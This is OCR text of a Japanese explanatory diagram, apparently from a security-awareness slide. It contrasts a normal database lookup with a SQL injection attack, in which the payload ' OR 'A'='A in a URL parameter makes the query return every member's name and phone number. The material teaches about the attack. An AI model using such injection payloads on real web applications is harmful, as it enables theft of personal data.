 通常のアクセス
Webブラウザ
検索
HTTPリクエスト
GET http://xxx.pl?
id=1000
データベース操作命令(SQLコマンド)
SELECT * FROM member WHERE
ID = '1000' ;
memberテーブルからIDが
「1000」の情報を表示
Aさんの電話番号は
03-XXXX-XXXXだな
Aさん
03-XXXX-XXXX
HTTPレスポンス
<TD>Aさん</TD>
<TD>03-XXXX-
XXXX</TD>
ID 名前 電話番号
1000 Aさん 03-XXXX-XXXX
Webサーバ+Webアプリ
データベース
不正アクセス
攻撃用ツール
id=1000
' OR 'A'='A
HTTPリクエスト
GET http://xxx.pl?
id=1000' OR 'A'='A
データベース操作命令(SQLコマンド)
SELECT * FROM member WHERE
ID = '1000 ' OR 'A'='A' ;
memberテーブルから
全ての情報を表示
よしよし、会員全員
の名前と電話番号
が入手できたぜ…。
Aさん
03-XXXX-XXXX
Bさん
03-YYYY-YYYY
:
HTTPレスポンス
<TD>Aさん</TD>
<TD>03-XXXX-
XXXX</TD>
<TD>Bさん</TD>
<TD>03-YYYY-
YYYY</TD>
:
ID 名前 電話番号
1000 Aさん 03-XXXX-XXXX
1001 Bさん 03-YYYY-YYYY
1002 Cさん 03-ZZZZ-ZZZZ
1003 Dさん 03-AAAA-BBBB
: : :